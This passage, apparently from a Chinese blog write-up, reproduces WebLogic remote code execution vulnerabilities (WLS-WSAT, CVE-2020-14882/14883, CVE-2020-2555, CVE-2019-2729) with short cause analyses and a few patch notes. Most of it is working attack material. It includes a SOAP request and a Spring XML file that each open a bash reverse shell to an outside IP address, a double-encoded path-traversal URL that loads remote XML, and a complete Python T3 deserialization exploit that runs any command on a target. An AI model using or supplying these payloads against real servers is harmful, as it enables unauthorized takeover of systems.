
POST /wls-wsat/CoordinatorPortType11 HTTP/1.1
Host: 120.79.29.170:49110
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: wp-settings-time-1=1678102638; wp-settings-1=libraryContent%3Dbrowse%26posts_list_mode%3Dlist; csrftoken=A0Vz522jDmBu7sJHbuhEe8DOJ8UizgNw2WDeeCiedNWse0LaAtwQWuOY760mXHv2
Upgrade-Insecure-Requests: 1
Content-Type:text/xml
Content-Length: 843
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java>
<object class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i >& /dev/tcp/120.79.29.170/6666 0>&1</string>
</void>
</array>
<void method="start"/>
</object>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
防护措施
- 更新到最新版本,打上10271的补丁
- 对访问wls-wsat的资源进行访问控制,或考虑删除WLS-WebServices组件
CVE-2020-14882&CVE-2020-14883
漏洞简单分析
Weblogic Console中存在高危远程代码执行漏洞,配合14882权限绕过漏洞,可以使得攻击者在未经身份验证的情况下执行任何代码。
漏洞成因:Weblogic访问一些console后台的资源文件,无需登录,那么当修改请求为/console/css/console.protal即访问静态资源,weblogic.servlet.security.internal.WebAppSecurity#hasPermission返回值会true,但是weblogic会对url进行二次编码,如果传/console/css/%252e%252e%252fconsole.portal,发过去http进行一次解码,weblogic又在getTree中进行了第二次解码,导致了目录穿越。再通过调用FileSystemXmlApplicationContext或ShellSession即可达到RCE
影响版本
WebLogic 10.3.6.0.0
WebLogic 12.1.3.0.0
WebLogic 12.2.1.3.0
WebLogic 12.2.1.4.0
WebLogic 14.1.1.0.0
##漏洞复现
因为weblogic10和12版本中FileSystemXmlApplicationContext都可用,所以比较通用,可用利用此类加载远程XML进行jndi注入。
准备XML文件:

<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>/bin/bash</value>
<value>-c</value>
<value><![CDATA[bash -i >& /dev/tcp/120.79.29.170/6666 0>&1]]></value>
</list>
</constructor-arg>
</bean>
</beans>
请求远程XML文件,反弹shell成功

/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext("http://120.79.29.170/rce.xml")

CVE-2020-2555
简单分析
概述:Oracle Fusion中间件Oracle Coherence存在缺陷,攻击者可利用该漏洞再未授权情况下通过构造T3协议请求,获取weblogic服务器权限,执行任意命令。
漏洞成因:在coherence.jar存在着用于gadget构造的类(反序列化构造类),并且利用weblogic默认存在的T3协议进行传输和解析进而导致weblogic服务器反序列化恶意代码最后执行攻击语句。主要是LimitFilter类中toString()方法调用了extract方法,并且刚好可被序列化,参数可控,导致了RCE。extract()方法中存在method.invoke()调用,可通过反射调用任意的Java方法,即开始执行java.lang.Runtime.getRuntime进行RCE。
具体参考文章:CVE-2020-2555
漏洞复现:
poc如下:
# -*- coding: utf-8 -*-
import socket
import time
import ssl
import binascii
import urlparse
import argparse
import sys
globalProxies = {}
header = {
'User-Agent': "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0"
}
def parseUrl(url):
parsed = urlparse.urlparse(url)
proto = parsed.scheme
netloc = parsed.netloc
ip = netloc
if proto == 'http':
port = 80
else:
port = 443
if (':' in netloc):
ip = netloc.split(':')[0]
port = netloc.split(':')[1]
uri = parsed.path
return (proto, ip, port, uri)
def CVE_2020_2555(cmd):
payload_start = 'aced00057372002e6a617661782e6d616e6167656d656e742e42616441747472696275746556616c7565457870457863657074696f6ed4e7daab632d46400200014c000376616c7400124c6a6176612f6c616e672f4f626a6563743b787200136a6176612e6c616e672e457863657074696f6ed0fd1f3e1a3b1cc4020000787200136a6176612e6c616e672e5468726f7761626c65d5c635273977b8cb0300044c000563617573657400154c6a6176612f6c616e672f5468726f7761626c653b4c000d64657461696c4d6573736167657400124c6a6176612f6c616e672f537472696e673b5b000a737461636b547261636574001e5b4c6a6176612f6c616e672f537461636b5472616365456c656d656e743b4c001473757070726573736564457863657074696f6e737400104c6a6176612f7574696c2f4c6973743b787071007e0008707572001e5b4c6a6176612e6c616e672e537461636b5472616365456c656d656e743b02462a3c3cfd22390200007870000000037372001b6a6176612e6c616e672e537461636b5472616365456c656d656e746109c59a2636dd8502000449000a6c696e654e756d6265724c000e6465636c6172696e67436c61737371007e00054c000866696c654e616d6571007e00054c000a6d6574686f644e616d6571007e000578700000004374002079736f73657269616c2e7061796c6f6164732e4356455f323032305f323535357400124356455f323032305f323535352e6a6176617400096765744f626a6563747371007e000b0000000171007e000d71007e000e71007e000f7371007e000b0000002274001979736f73657269616c2e47656e65726174655061796c6f616474001447656e65726174655061796c6f61642e6a6176617400046d61696e737200266a6176612e7574696c2e436f6c6c656374696f6e7324556e6d6f6469666961626c654c697374fc0f2531b5ec8e100200014c00046c69737471007e00077872002c6a6176612e7574696c2e436f6c6c656374696f6e7324556e6d6f6469666961626c65436f6c6c656374696f6e19420080cb5ef71e0200014c0001637400164c6a6176612f7574696c2f436f6c6c656374696f6e3b7870737200136a6176612e7574696c2e41727261794c6973747881d21d99c7619d03000149000473697a657870000000007704000000007871007e001a7873720024636f6d2e74616e676f736f6c2e7574696c2e66696c7465722e4c696d697446696c74657299022596d7b4595302000649000b6d5f635061676553697a654900076d5f6e506167654c000c6d5f636f6d70617261746f727400164c6a6176612f7574696c2f436f6d70617261746f723b4c00086d5f66696c74657274001a4c636f6d2f74616e676f736f6c2f7574696c2f46696c7465723b4c000f6d5f6f416e63686f72426f74746f6d71007e00014c000c6d5f6f416e63686f72546f7071007e0001787000000000000000007372002c636f6d2e74616e676f736f6c2e7574696c2e657874726163746f722e436861696e6564457874726163746f72889f81b0945d5b7f02000078720036636f6d2e74616e676f736f6c2e7574696c2e657874726163746f722e4162737472616374436f6d706f73697465457874726163746f72086b3d8c05690f440200015b000c6d5f61457874726163746f727400235b4c636f6d2f74616e676f736f6c2f7574696c2f56616c7565457874726163746f723b7872002d636f6d2e74616e676f736f6c2e7574696c2e657874726163746f722e4162737472616374457874726163746f72658195303e7238210200014900096d5f6e546172676574787000000000757200235b4c636f6d2e74616e676f736f6c2e7574696c2e56616c7565457874726163746f723b2246204735c4a0fe0200007870000000047372002d636f6d2e74616e676f736f6c2e7574696c2e657874726163746f722e4964656e74697479457874726163746f72936ee080c7259c4b0200007871007e0022000000007372002f636f6d2e74616e676f736f6c2e7574696c2e657874726163746f722e5265666c656374696f6e457874726163746f72ee7ae995c02fb4a20200025b00096d5f616f506172616d7400135b4c6a6176612f6c616e672f4f626a6563743b4c00096d5f734d6574686f6471007e00057871007e002200000000757200135b4c6a6176612e6c616e672e4f626a6563743b90ce589f1073296c02000078700000000274000a67657452756e74696d65707400096765744d6574686f647371007e0028000000007571007e002b000000027070740006696e766f6b657371007e0028000000007571007e002b0000000174'
payload_lenhex = '{:04x}'.format(len(cmd))
payload_cmdhex = binascii.b2a_hex(cmd)
payload_end ='7400046578656370767200116a6176612e6c616e672e52756e74696d650000000000000000000000787070'
payload = payload_start + payload_lenhex + payload_cmdhex + payload_end
return payload
class payloadtest(object):
def __init__(self):
self.vuln = 'cve_2020_2555'
def t3handshake(self, sock, server_addr):
sock.connect(server_addr)
sock.send('74332031322e322e310a41533a3235350a484c3a31390a4d533a31303030303030300a0a'.decode('hex'))
time.sleep(1)
data = sock.recv(1024)
# print data
# print 'handshake successful'
def buildT3RequestObject(self, sock, port):
data1 ='000005c3016501ffffffffffffffff0000006a0000ea600000001900937b484a56fa4a777666f581daa4f5b90e2aebfc607499b4027973720078720178720278700000000a000000030000000000000006007070707070700000000a000000030000000000000006007006fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e5061636b616765496e666fe6f723e7b8ae1ec90200084900056d616a6f724900056d696e6f7249000c726f6c6c696e67506174636849000b736572766963655061636b5a000e74656d706f7261727950617463684c0009696d706c5469746c657400124c6a6176612f6c616e672f537472696e673b4c000a696d706c56656e646f7271007e00034c000b696d706c56657273696f6e71007e000378707702000078fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e56657273696f6e496e666f972245516452463e0200035b00087061636b616765737400275b4c7765626c6f6769632f636f6d6d6f6e2f696e7465726e616c2f5061636b616765496e666f3b4c000e72656c6561736556657273696f6e7400124c6a6176612f6c616e672f537472696e673b5b001276657273696f6e496e666f417342797465737400025b42787200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e5061636b616765496e666fe6f723e7b8ae1ec90200084900056d616a6f724900056d696e6f7249000c726f6c6c696e67506174636849000b736572766963655061636b5a000e74656d706f7261727950617463684c0009696d706c5469746c6571007e00044c000a696d706c56656e646f7271007e00044c000b696d706c56657273696f6e71007e000478707702000078fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200217765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e50656572496e666f585474f39bc908f10200064900056d616a6f724900056d696e6f7249000c726f6c6c696e67506174636849000b736572766963655061636b5a000e74656d706f7261727950617463685b00087061636b616765737400275b4c7765626c6f6769632f636f6d6d6f6e2f696e7465726e616c2f5061636b616765496e666f3b787200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e56657273696f6e496e666f972245516452463e0200035b00087061636b6167657371'
data2 ='007e00034c000e72656c6561736556657273696f6e7400124c6a6176612f6c616e672f537472696e673b5b001276657273696f6e496e666f417342797465737400025b42787200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e5061636b616765496e666fe6f723e7b8ae1ec90200084900056d616a6f724900056d696e6f7249000c726f6c6c696e67506174636849000b736572766963655061636b5a000e74656d706f7261727950617463684c0009696d706c5469746c6571007e00054c000a696d706c56656e646f7271007e00054c000b696d706c56657273696f6e71007e000578707702000078fe00fffe010000aced0005737200137765626c6f6769632e726a766d2e4a564d4944dc49c23ede121e2a0c000078707750210000000000000000000d3139322e3136382e312e323237001257494e2d4147444d565155423154362e656883348cd60000000700001b19ffffffffffffffffffffffffffffffffffffffffffffffff78fe010000aced0005737200137765626c6f6769632e726a766d2e4a564d4944dc49c23ede121e2a0c0000787077200114dc42bd07'
data3 = '1a7727000d3234322e323134'
data4 = '2e312e32353461863d1d0000000078'
for d in [data1, data2, data3, data4]:sock.send(d.decode('hex'))
time.sleep(2)
# print 'send request payload successful,recv length:%d'%(len(sock.recv(2048)))
def sendEvilObjData(self, sock,data):
payload = '056508000000010000001b0000005d010100737201787073720278700000000000000000757203787000000000787400087765626c6f67696375720478700000000c9c979a9a8c9a9bcfcf9b939a7400087765626c6f67696306fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200025b42acf317f8060854e002000078707702000078fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200135b4c6a6176612e6c616e672e4f626a6563743b90ce589f1073296c02000078707702000078fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200106a6176612e7574696c2e566563746f72d9977d5b803baf010300034900116361706163697479496e6372656d656e7449000c656c656d656e74436f756e745b000b656c656d656e74446174617400135b4c6a6176612f6c616e672f4f626a6563743b78707702000078fe010000'
payload += data
payload += 'fe010000aced0005737200257765626c6f6769632e726a766d2e496d6d757461626c6553657276696365436f6e74657874ddcba8706386f0ba0c0000787200297765626c6f6769632e726d692e70726f76696465722e426173696353657276696365436f6e74657874e4632236c5d4a71e0c0000787077020600737200267765626c6f6769632e726d692e696e7465726e616c2e4d6574686f6444657363726970746f7212485a828af7f67b0c000078707734002e61757468656e746963617465284c7765626c6f6769632e73656375726974792e61636c2e55736572496e666f3b290000001b7878fe00ff'
payload = '%s%s' % ('{:08x}'.format(len(payload) / 2 + 4), payload)
sock.send(payload.decode('hex'))
time.sleep(2)
sock.send(payload.decode('hex'))
res = ''
n = 1
try:
while True:
n += 1
res += sock.recv(4096)
time.sleep(0.1)
if (n > 15):break
except Exception as e:pass
return res
def check(self, url, cmd, timeout, proxies=globalProxies, **args):
(proto, ip, port, uri) = parseUrl(url)
server_addr = (ip, int(port))
if proto == 'https':
sock = ssl.wrap_socket(socket.socket(socket.AF_INET, socket.SOCK_STREAM))
else:
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.settimeout(timeout)
try:
self.t3handshake(sock, server_addr)
self.buildT3RequestObject(sock, port)
payload = CVE_2020_2555(cmd)
resp = self.sendEvilObjData(sock, payload)
print('Payload send succeed! Please check.')
return True
except Exception as e:
print('Failed! Exception:{}'.format(str(e)))
return False
def poc(url, cmd):
x = payloadtest()
return x.check(url, cmd, 20)
if __name__ == '__main__':
parser = argparse.ArgumentParser(description='Weblogic cve-2020-2555 Exp',
usage='use "python %(prog)s --help" for more information',
formatter_class=argparse.RawTextHelpFormatter)
parser.add_argument("-u", "--url",
dest="url",
help="the url to check"
)
parser.add_argument("-c", "--cmd", dest="cmd", help="the cmd to run on the target")
args = parser.parse_args()
if not args.url or not args.cmd:
sys.exit('Please assign url and cmd!')
poc(args.url, args.cmd)

CVE-2019-2729

CVE-2019-2729漏洞是对CVE-2019-2725漏洞补丁进行绕过,形成新的漏洞利用方式,属于CVE-2019-2725漏洞的变形绕过。与CVE-2019-2725漏洞相似,CVE-2019-2729漏洞是由于应用在处理反序列化输入信息时存在缺陷,攻击者可以通过发送精心构造的恶意HTTP请求,用于获得目标服务器的权限,并在未授权的情况下执行远程命令,最终获取服务器的权限。
漏洞复现
poc如下:
POC文件
反弹shell成功:
总结
以上内容仅适合于简单的复现和初步了解下Weblogic的一些RCE漏洞。